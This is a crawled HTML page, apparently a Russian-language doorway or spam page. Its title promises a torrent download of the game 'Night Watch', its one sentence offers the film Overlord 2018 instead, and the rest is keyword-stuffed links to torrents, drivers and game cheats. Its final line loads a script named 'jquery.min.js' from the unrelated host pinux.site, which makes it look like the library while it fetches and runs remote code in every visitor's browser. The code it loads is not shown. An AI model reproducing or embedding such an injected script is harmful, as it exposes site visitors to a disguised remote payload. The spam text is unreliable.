

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-igru-cherez-torrent-nochnoy-dozor.html
body_size: 1926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру через торрент ночной дозор - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру через торрент ночной дозор</h2>
                            </header>
                            <p>Скачать фильм Оверлорд 2018 через торрент в хорошем качестве бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-brachnyy-dogovor-trebuet-notarialnogo-udostovereniya.html">Брачный договор требует нотариального удостоверения</a></li>
                                <li><a href="vxu-dzheyms-kemeron-film-pro-marianskuyu-vpadinu.html">Джеймс кэмерон фильм про марианскую впадину</a></li>
                                <li><a href="vxu-bitva-za-moskvu-dokumentalnyy-film-skachat.html">Битва за москву документальный фильм скачать</a></li>
                                <li><a href="vxu-skachat-chity-na-just-cause-2.html">Скачать читы на just cause 2</a></li>
                                <li><a href="vxu-hity-90-h-radio-101.html">Хиты 90 х радио 101</a></li>
                                <li><a href="vxu-simulyator-vozhdeniya-skachat-na-android.html">Симулятор вождения скачать на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-cherez-torrent-serial-rusalochka-1-sezon.html">Скачать через торрент сериал русалочка 1 сезон</a></li>
                                            <li><a href="vxu-intel-82579lm-driver.html">Intel 82579lm driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ivan-vasilevich-i-petka-igra-torrent.html">Иван васильевич и петька игра торрент</a></li>
                                            <li><a href="vxu-drayver-na-samsung-scx-3207.html">Драйвер на samsung scx 3207</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-film-mech-i-roza-1953-torrent.html">Фильм меч и роза 1953 торрент</a></li>
                                            <li><a href="vxu-skolko-budet-2-v-minus-3-stepeni.html">Сколько будет 2 в минус 3 степени</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-licom-k-licu-s-shizofreniey-kniga-skachat.html">Лицом к лицу с шизофренией книга скачать</a></li>
                                            <li><a href="vxu-skachat-mod-na-postroyku-doma-skayrim.html">Скачать мод на постройку дома скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
